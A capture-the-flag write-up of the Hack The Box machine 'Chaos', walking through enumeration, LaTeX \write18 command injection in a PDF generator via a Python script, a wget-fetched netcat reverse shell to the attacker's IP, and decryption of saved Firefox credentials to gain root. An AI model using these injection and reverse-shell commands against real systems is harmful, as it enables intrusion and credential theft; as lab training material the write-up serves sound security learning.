Chaos - Hack The Box

Chaos starts with some enumeration to find a hidden wordpress site that contains a set of credentials for a webmail site. There’s some simple crypto we have to do to decrypt an attachment and find a hidden link on the site. We then exploit the PDF creation website which uses LaTeX and gain RCE. After getting a reverses shell, we do some digging into the user’s folders and find the webmin root credentials stored in the Firefox user profile.
Summary
- There’s a hidden wordpress blog with a password protected post
- By enumerating the users with wpscan, we find a single user
humanwhich is also the password for the protected post - The post contains the credentials for a webmail account on webmail.chaos.htb site
- The user mailbox has a message directing us to another hidden URI on the site which contains a PDF maker application
- The application uses LaTeX and we can do command injection to get a reverse shell
- From
www-datawe cansuto userayushwith the credentials we got from the wordpress post - Searching the
ayushhome directory, we find a.mozilladirectory which has savedrootcredentials for the Webmin application
Blog / Tools used
Nmap
Services running:
- HTTP server
- IMAP & POP3
- Webmin (not vulnerable to any CVE as far as I could see)
# nmap -sC -sV -p- 10.10.10.120
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-15 17:38 EST
Nmap scan report for 10.10.10.120
Host is up (0.029s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL AUTH-RESP-CODE STLS TOP PIPELINING RESP-CODES CAPA UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: Pre-login more SASL-IR capabilities LITERAL+ STARTTLS have LOGIN-REFERRALS post-login listed OK ENABLE LOGINDISABLEDA0001 ID IDLE IMAP4rev1
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: Pre-login SASL-IR capabilities LITERAL+ AUTH=PLAINA0001 more LOGIN-REFERRALS have post-login listed ENABLE OK ID IDLE IMAP4rev1
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) AUTH-RESP-CODE USER TOP PIPELINING RESP-CODES CAPA UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration of the different pages
There’s a couple of different web pages:
- If an FQDN is not used, we get a page with
Direct IP not allowederror message:

- The main chaos.htb page is just a generic corporate webpage with nothing else interesting on it:

- The page on port 10000 contains a link to HTTPS for the Webmin app


Observations:
- Nothing interesting on the main page (just a static page)
- We can’t log in to the Webmin application (tried guessing credentials, checking CVEs)
Dirbusting the website
Next, let’s dirbust the site to find hidden files & folders:
Checking 10.10.10.120
# gobuster -q -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -s 200,204,301,302 -u http://10.10.10.120
/javascript (Status: 301)
/wp (Status: 301)
Checking chaos.htb
# gobuster -q -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -s 200,204,301,302 -u http://chaos.htb
/css (Status: 301)
/img (Status: 301)
/javascript (Status: 301)
/js (Status: 301)
/source (Status: 301)
Let’s check out that Wordpress site.
Wordpress
The site has a single post protected by a password:

Next, let’s use wpscan to check for any WP vulnerabilities. There doesn’t seem to be any obvious non-authenticated vulnerability based on wpscan’s output, but we find a single user:
# wpscan -u http://10.10.10.120/wp/wordpress
...
[!] Detected 1 user from RSS feed:
+-------+
| Name |
+-------+
| human |
+-------+
If we try human as the password for the protected post we get:

So we got the following credentials:
- user:
ayush - pass:
jiujitsu
Access to webmail
The note we found refers to webmail, so if we modify our local host file and add webmail.chaos.htb we get to the following page:

There’s a message in the Drafts folder containing an encrypted message:

We’re provided with the source code of the encryption app, which is basically just using AES in CBC mode and using the sahay name as the password (as the email says). The filesize and IV are stored at the beginning of the output file. We have all the pieces to decrypt the file, we just need to write a quick script to do that.
from Crypto import Random
from Crypto.Cipher import AES
from Crypto.Hash import SHA256
def getKey(password):
hasher = SHA256.new(password)
return hasher.digest()
with open('enim_msg.txt') as f:
c = f.read()
filesize = int(c[:16])
print("filesize: %d" % filesize)
iv = c[16:32]
print("IV: %s" % iv)
key = getKey("sahay")
cipher = AES.new(key, AES.MODE_CBC, iv )
print cipher.decrypt(c[32:])
The decrypted message is:
Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
PDF maker app
The hidden directory contains a web application that generates PDF files.

The page uses javascript to do an Ajax call to the backend ajax.php file:
function senddata() {
var content = $("#content").val();
var template = $("#template").val();
if(content == "") {
$("#output").text("No input given!");
}
$.ajax({
url: "ajax.php",
data: {
'content':content,
'template':template
},
method: 'post'
}).success(function(data) {
$("#output").text(data)
}).fail(function(data) {
$("#output").text("OOps, something went wrong...\n"+data)
})
return false;
}

The results of the POST request looks like this:

So the backend uses LaTeX to convert the data into a PDF. After doing some googling I found a nice blog post about ways to execute arbitrary command using LaTeX.
There’s a few commands that are blacklisted, like:
\input{/etc/passwd}\include{password}

However the \immediate\write18{whoami} command is allowed. The output contains extra stuff but we can see that the whoami command was executed:

I wrote a quick python script that sends the commands using the method above and also cleans up the output with some regex:
import re
import requests
headers = {
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Cookie': 'redirect=1'
}
while (True):
cmd = raw_input('> ')
data = {
'content': '\\immediate\\write18{%s}' % cmd,
'template': 'test1'
}
r = requests.post('http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php', headers=headers, data=data)
out = r.text
m = re.search('.*\(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd\)\n\(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd\)(.*)\[1', out, re.MULTILINE|re.DOTALL)
if m:
print m.group(1)
The output of the script looks like this:
# python crapshell.py
> whoami
www-data
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> ls -l /home
total 8
drwx------ 6 ayush ayush 4096 Dec 16 03:32 ayush
drwx------ 5 sahay sahay 4096 Nov 24 23:53 sahay
We still want to get a proper shell so what I did was download nc to the box and then spawn a reverse shell:
> wget -O /tmp/nc 10.10.14.23/nc
> chmod +x /tmp/nc
> /tmp/nc -e /bin/bash 10.10.14.23 4444
[...]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.120] 52378
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$
There’s not much we can do with www-data except look at the web app source code and get the MySQL password for the Wordpress and Roundcube install. But we already have the ayush credentials so we can su to this user and get the user.txt flag:
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su -l ayush
Password: jiujitsu
ayush@chaos:~$ cat user.txt
Command 'cat' is available in '/bin/cat'
The command could not be located because '/bin' is not included in the PATH environment variable.
cat: command not found
ayush@chaos:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<l/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ayush@chaos:~$ cat user.txt
eef391...
Privesc through Firefox credentials
Remember that webmin page? By default, the root user credentials are used to log in to the application. When we look at ayush home directory, we see there’s a .mozilla folder in there with some encrypted Firefox credentials in logins.json:
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ cat logins.json
cat logins.json
{"nextId":3,"logins":[{"id":2,"hostname":"https://chaos.htb:10000","httpRealm":null,"formSubmitURL":"https://chaos.htb:10000","usernameField":"user","passwordField":"pass","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDSAazrlUMZFBAhbsMDAlL9iaw==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNx7bW1TuuCuBBAP8YwnxCZH0+pLo6cJJxnb","guid":"{cb6cd202-0ff8-4de5-85df-e0b8a0f18778}","encType":1,"timeCreated":1540642202692,"timeLastUsed":1540642202692,"timePasswordChanged":1540642202692,"timesUsed":1}],"disabledHosts":[],"version":2}
The formSubmitURL value is https://chaos.htb:10000 so this means the user logged on to the Webmin application and saved the credentials.
To decrypt those, we’ll first tar the whole .mozilla directory and nc it to our Kali box, then use firefox_decrypt. The password is the same as the ayush password: jiujitsu
# ./firefox_decrypt.py /root/chaos/mozilla/.mozilla/firefox/bzo7sjt1.default/
2018-12-15 21:02:22,369 - WARNING - profile.ini not found in /root/chaos/mozilla/.mozilla/firefox/bzo7sjt1.default/
2018-12-15 21:02:22,370 - WARNING - Continuing and assuming '/root/chaos/mozilla/.mozilla/firefox/bzo7sjt1.default/' is a profile location
Master Password for profile /root/chaos/mozilla/.mozilla/firefox/bzo7sjt1.default/:
Website: https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
Nice, we can just su to root and get the last flag:
ayush@chaos:~$ su -l root
su -l root
Password: Thiv8wrej~
root@chaos:~# cat /root/root.txt
cat /root/root.txt
4eca7e...